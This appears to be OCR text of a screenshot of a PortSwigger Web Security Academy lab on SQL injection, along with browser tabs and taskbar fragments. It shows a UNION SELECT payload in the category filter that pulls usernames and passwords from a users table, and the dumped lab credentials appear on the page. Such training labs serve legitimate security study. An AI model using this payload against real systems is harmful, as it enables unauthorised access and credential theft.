 VMware Work
Mobile Tracker
Speedtest by
speed test - G
MEGA
Spotlight
Hacking Webs
Lab: SQL inject
SQL injecti
SQL injection
My Account -
0ab800a90467ce4b801b58620071000b.web-security-academy.net/filter?category=Food+%26+Drink%27+UNION+SELE...
VPN
roadmap - GitMind
Subdomain Finder -...
One-Liner Scripts f...
Home | My account
WE LIKE TO
SHOP
Food & Drink' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Food & Drink Pets Tech gifts Toys & Games
carlos~pasai2tbx3k4er4j9yi6
wiener~6kkj6rciv2qsrwt0imin
administrator~embdwqdduxhp8nvghjhh
Single Use Food Hider View details
Waterproof Tea Bags View details
Sprout More Brain Power View details
Hydrated Crackers View details
Alt + A
31°C
Partly sunny
Search
48
ENG
IN
04:18 PM
26-08-2023
5